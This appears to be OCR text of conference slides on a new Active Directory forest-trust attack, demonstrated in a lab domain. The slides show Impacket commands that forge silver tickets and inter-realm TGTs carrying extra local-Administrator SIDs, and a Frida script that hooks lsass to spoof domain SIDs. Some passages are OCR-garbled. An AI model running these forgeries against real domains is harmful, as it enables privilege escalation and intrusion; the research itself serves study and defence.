    self.tid = self.smb.connectTree(line)
  File "/home/dirkjan/impacket-py3/impacket/smbconnection.py", line 386, in connectTree
    raise SessionError(e.get error code(), e.get error packet())
SessionError: SMB SessionError: STATUS ACCESS DENIED({Access Denied} A process has requested access to an object but has not been granted tho
se access rights.)
```

# **Experiment: Silver ticket with local Administrator SID**

(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3\$ ticketer.py -spn cifs/forest-b-server.forest-b.krbtgt.cloud -domain forest-b.krbtgt.cl oud -domain-sid S-1-5-21-2718814155-4002503294-3916132017 -user-id 1000 somelowprivuser -aesKey cf53c14d7011b29b1ec55c0dd114b5061339b3aa2160e 62051a6a88824364b3b -groups 513 -extra-sid S-1-5-21-2937342636-164546242-3042484607-500



## **Experiment: Silver ticket with local Administrator SID**

```
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ ticketer.py -spn cifs/forest-b-server.forest-b.krbtgt.cloud -domain forest-b.krbtgt.cl
oud -domain-sid S-1-5-21-2718814155-4002503294-3916132017 -user-id 1000 somelowprivuser -aesKey cf53c14d7011b29b1ec55c0dd114b5061339b3aa2160e
62051a6a88824364b3b -groups 513 -extra-sid S-1-5-21-2937342636-164546242-3042484607-500
         (impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ smbclient.py -k forest-b-server.forest-b.krbtgt.cloud -debug
         Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
         [+] Impacket Library Installation Path: /home/dirkjan/impacket-py3/impacket
         [+] Using Kerberos Cache: somelowprivuser.ccache
         [+] Domain retrieved from CCache: FOREST-B.KRBTGT.CLOUD
         [+] Returning cached credential for CIFS/FOREST-B-SERVER.FOREST-B.KRBTGT.CLOUD@FOREST-B.KRBTGT.CLOUD
         [+] Using TGS from cache
         [+] Username retrieved from CCache: somelowprivuser
         Type help for list of commands
         # use C$
         # ls
                             0 Mon Aug 17 12:45:45 2020 $Recycle.Bin
         drw-rw-rw-
                        389408 Thu Dec 5 06:28:06 2019 bootmgr
         - rw - rw - rw -
                             1 Thu Dec 5 06:28:06 2019 B00TNXT
         - rw - rw - rw -
                             0 Thu Dec 5 06:44:12 2019 Documents and Settings
         drw-rw-rw-
                                Wed Aug 19 10:20:01 2020 Packages
         drw-rw-rw-
                                Thu Dec 5 06:37:36 2019 PerfLogs
         drw-rw-rw-
                                Thu Dec 5 06:37:36 2019 Program Files
         drw-rw-rw-
                                Thu Dec 5 06:37:36 2019 Program Files (x86)
         drw-rw-rw-
                                Mon Aug 17 18:35:12 2020 ProgramData
         drw-rw-rw-
                             0 Thu Dec 5 06:44:13 2019 Recovery
         drw-rw-rw-
                               Thu Dec 5 06:40:41 2019 System Volume Information
         drw-rw-rw-
                                Mon Aug 17 12:44:52 2020 Users
         drw-rw-rw-
                                Mon Aug 17 10:46:32 2020 Windows
         drw-rw-rw-
```

Wed Aug 19 10:20:01 2020 WindowsAzure

drw-rw-rw-

### **Blind trust**

- Even though Active Directory is not authoritative for groups in the local computer's domain, SIDs of these groups are accepted in Service Tickets
- Local admin access granted when either:
  - Domain SID + RID 500 is used as primary domain in the PAC
  - <local domain SID>-500 is added as extra SID

# Designing a new forest trust attack (3)











# Few missing pieces

- Convert theory of spoofing a domain into practice
- Obtain local SID of victim computer





# **Obtaining local SID**

- Windows older than Windows 10 build 1607 can use SAMR RPC
- For newer versions admin access is required (not useful for us)

# **Obtaining local SID**

- Windows older than Windows 10 build 1607 can use SAMR RPC
- For newer versions admin access is required (not useful for us)

#### 3.1.4.6 LsarLookupNames3 (Opnum 68)

02/14/2019 • 2 minutes to read

The LsarLookupNames3 method translates a batch of security principal names to their SID form. It also returns the domains that these names are a part of.<28>

```
NTSTATUS LsarLookupNames3(
    [in] LSAPR_HANDLE PolicyHandle,
    [in, range(0,1000)] unsigned long Count,
    [in, size_is(Count)] PRPC_UNICODE_STRING Names,
    [out] PLSAPR_REFERENCED_DOMAIN_LIST* ReferencedDomains,
    [in, out] PLSAPR_TRANSLATED_SIDS_EX2 TranslatedSids,
    [in] LSAP_LOOKUP_LEVEL LookupLevel,
    [in, out] unsigned long* MappedCount,
    [in] unsigned long LookupOptions,
    [in] unsigned long ClientRevision
);
```

## [MS-LSAT] and Impacket RPC to the rescue

```
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ python getlocalsid.py forest-a/superuser@forest-b-server.fo
rest-b.krbtgt.cloud forest-b-server
[*] Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation

Password:
[*] Connecting to LSARPC named pipe at forest-b-server.forest-b.krbtgt.cloud
[*] Bind OK
Found local domain SID: S-1-5-21-2937342636-164546242-3042484607
```

# How to become a domain in 4 easy ways

- Add a new subdomain to Forest A
  - Promote a member server to a (new) DC and make sure generated SID matches local SID
- Modify the forest structure via LDAP to add the required objects that represent a subdomain manually
- Hook Isass.exe when the NetrGetForestTrustInformation is processed in Forest A and add an extra domain with the SID we want to target to the output list
- Hook Isass.exe when the NetrGetForestTrustInformation is processed in Forest A and replace the SID of an existing subdomain with the target SID

# How to become a domain in 4 easy ways

- Add a new subdomain to Forest A
  - Promote a member server to a (new) DC and r matches local SID
- Modify the forest structure via LDAP to add the r a subdomain manually
- Hook Isass.exe when the NetrGetForestTrustIr Forest A and add an extra domain with the SID valist





## Debugging NetrGetForestTrustInformation in Isass

 Follow netlogon calls until we're at the function which builds the result blocks





#### Debugging NetrGetForgetTruetInformation in lease





0000004ADE07 0000004ADE07 0000004ADE02 0000004ADE07 00000004ADE02 000001B6310F6AD8 44 00 43 00 3D 00 66 00 6F 00 72 00 65 00 73 00 D.C.=.T.o.r.e.s. 0000004ADE07 74 00 2D 00 61 00 2C 00 44 00 43 00 3D 00 6B 00 t.-.a...D.C.=.k. 000001B6310F6AE8 0000004ADE07 72 00 62 00 74 00 67 00 74 00 2C 00 44 00 43 00 r.b.t.a.t...D.C. 000001B6310F6AF8 0000004ADE07 000001B6310F6B08 3D 00 63 00 6C 00 6F 00 75 00 64 00 00 00 00 00 |=.c.l.o.u.d.... 0000004ADE07 000001B6310F6B18 A6 4A 9C B5 DC 27 00 10 10 00 00 00 00 00 00 00 !J.uÜ'.... 0000004ADE07 000001B6310F6B28 BO 61 OF 31 B6 01 00 00 00 00 00 00 00 00 00 0000004ADE07 000001B6310F6B38 A6 4A 9C B5 D6 27 00 10 2A 00 00 00 00 00 00 ¦J.μÖ'..\*..... 0000004ADE07 000001B6310F6B48 D0 61 0F 31 B6 01 00 00 00 00 00 00 00 00 00 Da.19 0000004ADE07 000001B6310F6B58 A6 4A 9C B5 D6 27 00 10 10 00 00 00 00 00 00 0000004ADE07 000001B6310F6B68 10 62 0F 31 B6 01 00 00 00 00 00 00 00 00 00 0000004ADE07 000001B6310F6B78 80 4A 9C 93 D6 27 00 10 1C 00 09 00 00 00 00 00 0000004ADE03 0000004ADE07 0000004ADE07 0000004ADE07 000001B6310F6BB8 0000004ADE07 000001B6310F6BC8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 € W

Command:

INT3 breakpoint at lsadb.00007FFF3D6351B5 (00007FFF3D6351B5)!



### Manual... or automated

```
var baseAddr = Module.findBaseAddress('lsadb.dll');
console.log('lsadb.dll baseAddr: ' + baseAddr);
// Add call to RtlLengthSid from LsaDbpDsForestBuildTrustEntryForAttrBlock
var returnaddr = ptr('0x151dc');
var resolvedreturnaddr = baseAddr.add(returnaddr)
// Sid as binary array to find/replace
var bufl = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xd6, 0x1c, 0x06, 0x4b, 0x
var \text{ newsid} = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xac, 0x4a, 0x14, 0xaf, 0x14, 0x14
var f = Module.getExportByName('ntdll.dll', 'RtlLengthSid');
Interceptor.attach(f, {
     onEnter: function (args) {
           if(this.returnAddress.equals(resolvedreturnaddr)){
                        console.log("entering intercepted function will return to r2 " + this.returnAddress);
                        console.log(hexdump(args[0], {
                             offset: 0,
                             length: 24,
                             header: true,
                             ansi: false
                        }));
                        if(equal(buf1, args[0].readByteArray(24))){
                                   console.log("sid matches!");
                                   args[0].writeByteArray(newsid);
                                   console.log("modified SID in response");
```

## Let's test the NetrGetForestTrustInformation call

#### Before

ErrorCode:

```
Flags:
ForestTrustType:
                                 ForestTrustDomainInfo
Time:
ForestTrustData:
   tag:
   DomainInfo:
       Sid:
           Revision:
           SubAuthorityCount:
           IdentifierAuthority:
                                             '\x00\x00\x00\x00\x00\x05'
           SubAuthority:
                     1258691798
                     1044536029
                     2789180221
       DnsName:
                                         u'sub.forest-a.krbtgt.cloud'
       NetbiosName:
                                         u'SUB' ,
```

## Let's test the NetrGetForestTrustInformation call

#### On DC

Before After

ErrorCode:

```
Flags:
ForestTrustType:
                                 ForestTrustDomainInfo
                                                                                     ForestTrustType:
                                                                                                                        ForestTrustDomainInfo
Time:
                                                                                     Time:
ForestTrustData:
                                                                                     ForestTrustData:
    tag:
                                                                                          tag:
   DomainInfo:
                                                                                         DomainInfo:
        Sid:
                                                                                              Sid:
            Revision:
                                                                                                  Revision:
            SubAuthorityCount:
                                                                                                  SubAuthorityCount:
            IdentifierAuthority:
                                              '\x00\x00\x00\x00\x00\x05'
                                                                                                  IdentifierAuthority:
                                                                                                                                     '\x00\x00\x00\x00\x00\x05
            SubAuthority:
                                                                                                  SubAuthority:
                     1258691798
                                                                                                           2937342636,
                     1044536029
                                                                                                           164546242.
                     2789180221,
                                                                                                           3042484607
       DnsName:
                                         u'sub.forest-a.krbtgt.cloud'
                                                                                              DnsName:
                                                                                                                                u'sub.forest-a.krbtgt.cloud'
                                         u'SUB' ,
        NetbiosName:
                                                                                                                                u'SUB' ,
                                                                                              NetbiosName:
```

## And now we wait 24 hours...

Or we cheat by triggering a manual update



## Back to the forest trustinfo



Domain sub.forest-a.krbtgt.cloud has SID S-1-5-21-2937342636-164546242-3042484607 Domain forest-a.krbtgt.cloud has SID S-1-5-21-4138248074-3154221552-1885830394



## Back to the forest trustinfo



Domain sub.forest-a.krbtgt.cloud has SID S-1-5-21-2937342636-164546242-3042484607

Domain forest-a.krbtgt.cloud has SID S-1-5-21-4138248074-3154221552-1885830394

# Inter-realm TGT forging fun

```
(impacket-py3-bbmC07jP) user@localhost:~/forest-trust-tools$ ticketer.py -domain forest-a.krbtgt.cloud -domain-sid S-1-5-21-4138248074-3 154221552-1885830394 -user-id 1000 somelowprivuser -aesKey 2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8 -spn krbtgt/FOREST-B.KRBTGT.CLOUD -groups 513 -extra-sid S-1-5-21-2937342636-164546242-3042484607-500 Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
```

```
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for forest-a.krbtgt.cloud/somelowprivuser
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in somelowprivuser.ccache
```

```
(impacket-py3-bbmC07jP) user@localhost:~/forest-trust-tools$ export KRB5CCNAME=somelowprivuser.ccache
(impacket-py3-bbmC07jP) user@localhost:~/forest-trust-tools$ python getftST.py test/hoi -no-pass -target-domain forest-b.krbtgt.cloud -v
ia-domain forest-a.krbtgt.cloud -spn cifs/forest-b-server.forest-b.krbtgt.cloud -dc-ip forest-b-dc.forest-b.krbtgt.cloud -debug
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[+] Using Kerberos Cache: somelowprivuser.ccache
[+] Returning cached credential for KRBTGT/FOREST-B.KRBTGT.CLOUD@FOREST-A.KRBTGT.CLOUD
[*] Using TGT from cache
[*] Getting ST for user
forest-b.krbtgt.cloud
[+] Trying to connect to KDC at forest-b-dc.forest-b.krbtgt.cloud
[+] TGS REP
TGS REP:
 pvno=5
msq-type=13
 crealm=FOREST-A.KRBTGT.CLOUD
 cname=PrincipalName:
 name-type=1
 name-string=SequenceOf:
  somelowprivuser
 ticket=Ticket:
 tkt-vno=5
```

realm=FOREST-B.KRBTGT.CLOUD

name-string=SequenceOf:

forest-b-server.forest-b.krbtqt.cloud

sname=PrincipalName:

name-type=2

cifs

# **Analyzing returned service ticket**

Extra SID passed the SID filtering!

```
Username: somelowprivuser
Domain SID: S-1-5-21-4138248074-3154221552-1885830394
UserId: 1000
